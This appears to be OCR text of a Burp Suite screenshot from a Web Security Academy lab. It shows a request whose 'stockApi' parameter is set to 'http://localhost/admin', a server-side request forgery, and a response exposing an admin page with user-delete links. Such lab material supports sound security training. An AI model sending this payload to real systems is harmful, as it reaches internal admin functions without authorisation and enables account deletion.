 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad9009803338224818ade66006200cb.web-security-academy.net
3 Cookie: session=lREpHjpE3u9rU2RmumNlmyr0OiO8HMA3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad9009803338224818ade66006200cb.web-security-academy.net/prod
uct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0ad9009803338224818ade66006200cb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74